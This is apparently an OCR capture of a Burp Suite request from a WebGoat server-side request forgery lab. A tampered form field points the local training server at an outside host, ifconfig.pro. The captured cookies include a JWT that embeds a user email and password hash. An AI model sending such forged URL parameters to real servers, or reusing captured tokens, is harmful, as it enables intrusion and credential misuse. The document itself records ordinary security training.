 Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/WebGoat/start.mvc?username=glens1
13 Cookie: JSESSIONID=BGq4muian8_Acegtj1gOkHkkVvadJtfGnsjcrKeH; language=
en; welcomebanner_status=dismiss; continueCode=
2qxPQVrXg5j6WAWbt5sOULhytwCJuPi6fbWuOvC8JskvUnP0ozOlwy4N8vJL;
cookieconsent_status=dismiss; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YS
I6eyJpZCI6MiwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImppbUBqdWljZS1zaC5vcCIsInBhc
3N3b3JkIjoiNmRiZDBmZTE5YzlhMzAxYzQ3MDgyODc3ODBkZjQxYTIiLCJyb2xlIjoiY3Vz
dG9tZXIiLCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoiIiwicHJvZmlsZUltYWd
lIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyIsInRvdHBTZW
NyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0xMi0yOSAxNTowN
DozNy430TYgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMy0xMi0yOSAxNjo1MDoyMC4zMDkg
KzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNzAzODY5ODk4fQ.wGGJjZKvpUx3
LAYQdzf239XJrFzcnv5BoBN1jV803kYGsnRoRk3pw3bH1fGq1lzvtF2uYqGjRxjFDiLSh0c
zxPg4hP2XxZ_7fUmQCRZCVipukEn57RgI0fC2wufbqLhvGTAptcixi84_R8s71QU2WHTGAb
odmfDDmqI-eDClJ5c
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 url=http://ifconfig.pro
Change to http://ifconfig.pro